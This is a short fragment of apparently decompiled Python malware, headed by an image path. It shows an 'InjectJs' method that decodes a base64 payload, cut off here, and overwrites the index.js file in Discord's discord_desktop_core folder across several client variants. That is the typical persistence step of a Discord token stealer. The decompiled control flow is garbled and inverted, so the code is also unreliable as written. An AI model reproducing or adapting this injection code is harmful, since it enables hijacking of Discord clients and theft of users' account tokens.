 655 ··· @staticmethod
656 def InjectJs() -> str | None:
657 check = False
658 try:
659 code = base64.b64decode(b'
660 for dirname in ['Discord', 'DiscordCanary', 'DiscordPTB', 'DiscordDevelopment']:
661 path = os.path.join(os.getenv('localappdata'), dirname)
662 if not os.path.isdir(path):
663 continue
664 for root, _, files in os.walk(path):
665 for file in files:
666 if file.lower() == 'index.js':
667 pass # postinserted
668 else: # inserted
669 filepath = os.path.realpath(os.path.join(root, file))
670 if os.path.split(os.path.dirname(filepath))[(-1)] == 'discord_desktop_core':
671 pass # postinserted
672 else: # inserted
673 with open(filepath, 'w', encoding='utf-8') as file:
674 file.write(code)
675 check = True
676 if check:
677 pass # postinserted
678 else: # inserted
679 check = False
680 yield path
681 except Exception:
682 return